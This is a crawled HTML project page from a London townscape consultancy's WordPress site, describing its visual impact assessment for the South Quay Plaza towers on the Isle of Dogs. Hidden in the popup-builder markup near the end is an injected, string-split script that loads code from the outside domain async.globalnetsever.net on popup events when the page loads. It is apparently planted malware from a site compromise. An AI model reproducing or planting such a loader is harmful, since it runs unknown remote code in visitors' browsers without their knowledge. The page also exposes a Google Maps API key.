

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pscpa.co.uk/projects/south-quay-plaza-tower-hamlets/
body_size: 28853
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>

	<!-- Document Title
	============================================= -->
	<title>Peter Stewart Consultancy | Architecture, Urban Design, Townscape &amp; Historic Environment | London &raquo; South Quay Plaza, Tower Hamlets</title>
	
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="author" content="Geco Designs" />

	<!-- Stylesheets
	============================================= -->
	<link rel="stylesheet" href="http://www.pscpa.co.uk/wp-content/themes/peterstewart/css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="http://www.pscpa.co.uk/wp-content/themes/peterstewart/psc-style.css" type="text/css" />

	<link rel="stylesheet" href="http://www.pscpa.co.uk/wp-content/themes/peterstewart/css/font-icons.css" type="text/css" />
	<link rel="stylesheet" href="http://www.pscpa.co.uk/wp-content/themes/peterstewart/css/animate.css" type="text/css" />
	<link rel="stylesheet" href="http://www.pscpa.co.uk/wp-content/themes/peterstewart/css/magnific-popup.css" type="text/css" />

	<link rel="stylesheet" href="http://www.pscpa.co.uk/wp-content/themes/peterstewart/css/responsive.css" type="text/css" />
	<meta name="viewport" content="" />
     <meta name="viewport" content="width=device-width,initial-scale=1">
	<meta http-equiv="refresh" content="15; URL=https://www.thetownscapeconsultancy.com/" />
	
	<script src="https://use.typekit.net/aov5jfd.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>
	
	<link rel='dns-prefetch' href='//s.w.org' />
<meta name="description" content="<p>A substantial residential scheme on the Isle of Dogs including four buildings up to a maximum height of 68 storeys. The ta" />
<meta name="keywords" content="" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pscpa.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.pscpa.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css'  href='http://www.pscpa.co.uk/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.0.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pscpa.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.pscpa.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
var sgpbPublicUrl = "http:\/\/www.pscpa.co.uk\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script type='text/javascript' src='http://www.pscpa.co.uk/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.0.4'></script>
<script type='text/javascript' src='http://www.pscpa.co.uk/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.0.4'></script>
<script type='text/javascript'>
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"http:\/\/www.pscpa.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"http:\/\/www.pscpa.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"http:\/\/www.pscpa.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"http:\/\/www.pscpa.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"http:\/\/www.pscpa.co.uk\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"http:\/\/www.pscpa.co.uk\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"http:\/\/www.pscpa.co.uk\/wp-admin\/admin-ajax.php","nonce":"99a7e01649"};
</script>
<script type='text/javascript' src='http://www.pscpa.co.uk/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.0.4'></script>
<link rel='https://api.w.org/' href='http://www.pscpa.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pscpa.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pscpa.co.uk/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Royal Mint Court, Tower Hamlets' href='http://www.pscpa.co.uk/projects/royal-mint-court-tower-hamlets/' />
<link rel='next' title='One Tower Bridge, Southwark' href='http://www.pscpa.co.uk/projects/one-tower-bridge-southwark/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel="canonical" href="http://www.pscpa.co.uk/projects/south-quay-plaza-tower-hamlets/" />
<link rel='shortlink' href='http://www.pscpa.co.uk/?p=91' />
<link rel="alternate" type="application/json+oembed" href="http://www.pscpa.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pscpa.co.uk%2Fprojects%2Fsouth-quay-plaza-tower-hamlets%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pscpa.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pscpa.co.uk%2Fprojects%2Fsouth-quay-plaza-tower-hamlets%2F&#038;format=xml" />
<link rel="icon" href="http://www.pscpa.co.uk/wp-content/uploads/2021/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.pscpa.co.uk/wp-content/uploads/2021/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pscpa.co.uk/wp-content/uploads/2021/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.pscpa.co.uk/wp-content/uploads/2021/08/cropped-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#content {
    overflow: visible;
}
ul#menu-secondary-menu li
{
list-style-type:none;
}
.anchor-nav.active a {
    color: #31659B !important;
    text-decoration: underline !important;
    font-weight: bold !important;
}
.clearfilter {
    margin-top: 0 !important;
}
.content-wrap {
    position: relative;
    padding: 80px 0 !important;
}







b, strong {
    font-weight: 500;
}		</style>
		
</head>
	<body class="projects-template-default single single-projects postid-91 wp-custom-logo stretched device-lg overlay-menu"">

	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="clearfix">

		<!-- Header
		============================================= -->
		<header id="header" class="static-sticky">

			<div id="header-wrap">

				<div class="container clearfix">

					<div id="primary-menu-trigger"><i class="icon-reorder"></i></div>

					<!-- Logo
					============================================= -->
					<div id="logo">
											<a href="/" class="standard-logo" data-dark-logo="images/logo.png"><img src="http://www.pscpa.co.uk/wp-content/uploads/2018/02/logo.png" alt="psc Logo"></a>
						<a href="/" class="retina-logo" data-dark-logo="images/logo@2x.png"><img src="http://www.pscpa.co.uk/wp-content/themes/peterstewart/images/logo@2x.png" alt="psc Logo"></a>
					</div><!-- #logo end -->

											<nav id="primary-menu" class="menu-inner-pages-menu-container"><ul id="menu-inner-pages-menu" class="sf-js-enabled"><li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="http://www.pscpa.co.uk/how-we-can-help/">How We Can Help</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="http://www.pscpa.co.uk/project/">Projects</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="http://www.pscpa.co.uk/people/">People</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="http://www.pscpa.co.uk/who-we-work-with/">Who We Work With</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="http://www.pscpa.co.uk/articles/">Articles</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="http://www.pscpa.co.uk/contact-us/">Contact Us</a></li>
</ul></nav>										
				</div>

			</div>

		</header><!-- #header end -->

<!-- Content
		============================================= -->
		<section id="content" style="background-color: rgb(238, 238, 238);">

			<div class="content-wrap">

					
					<div class="container clearfix">
					
					

						
						
						
						<!-- Project Single Content
					============================================= -->
					<div class="col_one_third nobottommargin">

						<!-- Project Single - Description
						============================================= -->
						
						<div class="fancy-title title-bottom-border">
							<div class="project-sub-head">South Quay Plaza, Tower Hamlets</div>
							
						</div>
							<p>A substantial residential scheme on the Isle of Dogs including four buildings up to a maximum height of 68 storeys. The tall buildings are located south of the Canary Wharf commercial cluster, on the South Dock, and are prominent in many views, including those from the Maritime Greenwich World Heritage Site.</p>
<ul class="portfolio-meta bottommargin">
 	<li><span class="sub-head">Client:</span><br>
Berkeley Homes</li>
 	<li class="topmargin-sm"><span class="sub-head">Architect:</span><br>
Foster and Partners</li>
 	<li class="topmargin-sm"><span class="sub-head">What we did:</span><br>
Townscape and Visual Impact Assessment as part of an Environmental Statement.</li>
 	<li class="topmargin-sm"><span class="sub-head">Outcome:</span><br>
Planning permission granted in March 2015 (and for an updated scheme in March 2017).</li>
</ul>						
						<ul class="portfolio-meta bottommargin">
						<li class="topmargin-sm"><span class="sub-head">Client:</span><br></li>
						<li class="topmargin-sm"><span class="sub-head">Architect:</span><br></li>
						<li class="topmargin-sm"><span class="sub-head">What we did:</span><br></li>
						<li class="topmargin-sm"><span class="sub-head">Outcome:</span><br></li>
						</ul>
                                                                                  
						<a href="http://www.pscpa.co.uk/project" class="topmargin-lg sub-head"><strong>&lt; View All Projects</strong></a>

                       
						
					
					</div><!-- .Project-single-content end -->
					
						<!-- Project Single Image
					============================================= -->
					<div class="col_two_third portfolio-single-image nobottommargin col_last ">
												<img src="http://www.pscpa.co.uk/wp-content/uploads/2018/02/south-quay-plaza.jpg" alt=""/>
					</div><!-- .Project-single-image end -->
                    
					<div class="clear"></div>
					
					

						

					</div>
					
					
				
			</div>
			
		</section>





 
<!-- Footer
		============================================= -->
		<footer id="footer" class="topmargin noborder" style="background-color: #F5F5F5;">

			<!-- Copyrights
			============================================= -->
			<div id="copyrights" class="" style="background-color: #FFF">

				<div class="container clearfix">

						<!--<div class="col_full nomargin visible-md visible-lg">
						<span>Somerset House Strand London WC2R 1LA <span style="margin-left: 40px;">020 7250 1120</span><a style="margin-left: 40px;" href="mailto:mail@pscpa.co.uk">mail@pscpa.co.uk</a><br><br>
						Copyright &copy; 2017 All Rights Reserved by Peter Stewart Consultancy</span></div>
						
						<div class="col_full nomargin hidden-md hidden-lg">
						<span>Somerset House 
						 Strand <br>
						   London    WC2R 1LA <br><br>
						020 7250 1120<a style="margin-left: 40px;" href="mailto:mail@pscpa.co.uk">mail@pscpa.co.uk</a><br><br>
						+ &copy; 2017 All Rights Reserved by Peter Stewart Consultancy</span></div>-->
						
						<div class="col_full nomargin visible-md visible-lg">
						<span><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget">Somerset House Strand London WC2R 1LA <span style="margin-left: 40px;">020 7250 1120</span><a style="margin-left: 40px;" href="mailto:mail@pscpa.co.uk">mail@pscpa.co.uk</a><br/><br/>

Copyright © 2026 All Rights Reserved by Peter Stewart Consultancy

</div>
		</div></span></div>
						
						<div class="col_full nomargin hidden-md hidden-lg">
						<span><div id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget">Somerset House
Strand<br>
London WC2R 1LA<br><br>

020 7250 1120<a style="margin-left: 40px;" href="mailto:mail@pscpa.co.uk">mail@pscpa.co.uk</a><br/>
<br/>
Copyright © 2026 All Rights Reserved by Peter Stewart Consultancy</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div></span></div>
					<div class="uppercase small topmargin-lg"><br><a href="http://www.gecodesigns.com" >website design</a> by <a href="http://www.gecodesigns.com" >geco designs</a></div>


				</div>

				

			</div><!-- #copyrights end -->

		</footer><!-- #footer end -->

	</div><!-- #wrapper end -->

	<!-- Go To Top
	============================================= -->
	<div id="gotoTop" class="icon-angle-up"></div>
	<div class="sgpb-main-popup-data-container-910" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-910" data-id="910" data-events="[{&quot;value&quot;:&quot;&quot;,&quot;param&quot;:&quot;load&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-910 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="psc-header psc-popup" style="">Peter Stewart Consultancy has now been incorporated in a new townscape and heritage consultancy. You will shortly be redirected to the website of <a href="https://www.thetownscapeconsultancy.com/" class="" style="color:#ff3333;">The Townscape Consultancy</a>.</div>
</div><script id="sgpb-custom-script-910">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "910") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "910") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "910") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "910") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div><script type='text/javascript' src='http://www.pscpa.co.uk/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<!-- External JavaScripts
	============================================= -->
	<script type="text/javascript" src="http://www.pscpa.co.uk/wp-content/themes/peterstewart/js/jquery.js"></script>
	<script type="text/javascript" src="http://www.pscpa.co.uk/wp-content/themes/peterstewart/js/plugins.js"></script>

	<!-- Footer Scripts
	============================================= -->
	<script type="text/javascript" src="http://www.pscpa.co.uk/wp-content/themes/peterstewart/js/functions.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113902491-1"></script>

    <script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyBRPoSr0A9mxoXlF6Gik_qPAls7E_qPyAc"></script>
	<script type="text/javascript" src="http://www.pscpa.co.uk/wp-content/themes/peterstewart/js/jquery.gmap.js"></script>
  
	<script type="text/javascript">
	  	
         var address = 'Somerset House, London, UK';
		 //var maptype = '';
		 var zoom = '15';
		 
		// alert('maptype');
		$('#google-map').gMap({
			address: address,
			maptype: 'ROADMAP',
			zoom: zoom,
			markers: [
				{
					address: address,
					icon: {
						image: "/wp-content/uploads/2018/02/map-icon-blue.png",
						iconsize: [32, 39],
						iconanchor: [32,39]
					}
				}
			],
			doubleclickzoom: true,
			controls: {
				panControl: true,
				zoomControl: true,
				mapTypeControl: false,
				scaleControl: false,
				streetViewControl: false,
				overviewMapControl: false
			},
			styles: [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":96},{"color":"#283949"},{"lightness":0}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"off"},{"color":"#cccccc"},{"lightness":99}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"on"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#cccccc"},{"lightness":90}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#cccccc"},{"lightness":97},{"weight":1.2}]},{"featureType":"administrative","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"administrative.country","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"administrative.country","elementType":"geometry","stylers":[{"visibility":"simplified"}]},{"featureType":"administrative.country","elementType":"labels.text","stylers":[{"visibility":"simplified"}]},{"featureType":"administrative.province","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"administrative.locality","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":"-100"},{"lightness":"30"}]},{"featureType":"administrative.neighborhood","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"administrative.land_parcel","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"simplified"},{"gamma":"0.00"},{"lightness":"74"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#eeeeee"},{"lightness":0}]},{"featureType":"landscape.man_made","elementType":"all","stylers":[{"lightness":"3"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#cccccc"},{"lightness":0}]},{"featureType":"road","elementType":"geometry","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#cccccc"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#cccccc"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#cccccc"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#cccccc"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#cccccc"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#cccccc"},{"lightness":17}]}]
			});
	</script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113902491-1"></script>
    <!--end      -->
	<script>
		jQuery(document).ready( function($){
			setTimeout(function(){
				$('#projects').isotope({
					transitionDuration: '0.65s',
					getSortData: {
						name: '.product-title',
						price_lh: function( itemElem ) {
							if( $(itemElem).find('.product-price').find('ins').length > 0 ) {
								var price = $(itemElem).find('.product-price ins').text();
							} else {
								var price = $(itemElem).find('.product-price').text();
							}

							priceNum = price.split("$");

							return parseFloat( priceNum[1] );
						},
						price_hl: function( itemElem ) {
							if( $(itemElem).find('.product-price').find('ins').length > 0 ) {
								var price = $(itemElem).find('.product-price ins').text();
							} else {
								var price = $(itemElem).find('.product-price').text();
							}

							priceNum = price.split("$");

							return parseFloat( priceNum[1] );
						}
					},
					sortAscending: {
						name: true,
						price_lh: true,
						price_hl: false
					}
				});
			
			}, 3000);

			$('.custom-filter:not(.no-count)').children('li:not(.widget-filter-reset)').each( function(){
				var element = $(this),
					elementFilter = element.children('a').attr('data-filter'),
					elementFilterContainer = element.parents('.custom-filter').attr('data-container');

				elementFilterCount = Number( jQuery(elementFilterContainer).find( elementFilter ).length );

				element.append('<span>'+ elementFilterCount +'</span>');

			});

			$('.shop-sorting li').click( function() {
				$('.shop-sorting').find('li').removeClass( 'active-filter' );
				$(this).addClass( 'active-filter' );
				var sortByValue = $(this).find('a').attr('data-sort-by');
				$('#shop').isotope({ sortBy: sortByValue });
				return false;
			});
		}); 
	</script>

    <script>
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());

     gtag('config', 'UA-113902491-1');
    </script>

    <script>
/*
jQuery(document).ready(function($) {
    configureMenus();

    $( window ).resize( function() {
        configureMenus();
    });

    function configureMenus() {
        if ( window.innerWidth <= 767 ) {
            //combine menus
            $( 'ul.visible-lg.visible-md.pull-right.anchor-nav > li' ).addClass( 'moved-item' );
            $( 'ul.visible-lg.visible-md.pull-right.anchor-nav > li' ).appendTo( 'ul#menu-main-menu' );
            //hide secondary menu
            $( '.nav-secondary' ).hide();
        }

        if ( window.innerWidth > 767 ) {
            //show secondary menu
            $( '.nav-secondary' ).show();
            //split menus
            $( 'ul#menu-main-menu > li.moved-item' ).appendTo( 'ul.visible-lg.visible-md.pull-right.anchor-nav' );
            $( 'ul#menu-main-menu' ).remove( 'ul#menu-main-menu > li.moved-item' );
        }
    }

});
*/
</script>

</body>

</html>